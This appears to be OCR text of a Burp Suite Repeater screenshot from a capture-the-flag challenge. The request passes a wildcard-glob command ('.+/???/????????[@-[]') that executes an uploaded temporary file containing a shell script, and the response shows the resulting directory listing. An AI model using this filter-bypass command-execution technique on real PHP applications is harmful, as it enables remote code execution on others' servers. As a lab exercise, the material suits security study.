 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://2cf3e5d1-4cba-41
Request
Pretty Raw \n Actions
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 2cf3e5d1-4cba-41f5-bab0-af916511335b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------18023343923018961543516768304
8 Content-Length: 345
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------18023343923018961543516768304
14 Content-Disposition: form-data; name="file"; filename="1.txt"
15 Content-Type: text/plain
16
17 #!/bin/sh
18 ls
19 -----------------------------18023343923018961543516768304
20 Content-Disposition: form-data; name="submit"
21
22 鎻愪氦
23 -----------------------------18023343923018961543516768304--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Apr 2023 13:36:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11